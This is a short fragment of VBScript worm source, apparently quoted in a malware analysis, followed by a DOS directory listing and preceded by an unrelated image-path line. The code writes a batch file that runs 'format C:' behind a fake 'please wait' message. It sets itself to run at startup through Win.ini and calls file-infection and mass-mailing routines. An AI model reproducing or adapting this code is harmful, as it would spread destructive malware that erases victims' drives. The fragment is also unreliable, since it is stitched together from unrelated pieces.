 formy.write "@Please wait it can take only few minuts"
formy.write "@format C:"
end if
set winj = fso.opentextfile(sDir&"\Win.ini",1,true)
win = winj.readall
set syst = fso.opentextfile(sDir&"\Win.ini",2,true)
syst.writeline "[windows]"
syst.writeline "run="&sDir&"\help.vbs"
syst.close
msgbox "Read Youmustread.txt file:-)"
listadriv
infectfiles(folderspec)
mail()
C:\WINDOWS>dir/w LOOKHE~1
Volume in drive C has no label
Volume Serial Number is 3561-1BF4
Directory of C:\WINDOWS\LOOKHE~1
[.] [..] YOUMUS~1.TXT
1 file(s) 141 bytes
2 dir(s) 1,856,831,488 bytes free
C:\WINDOWS>cd LOOKH_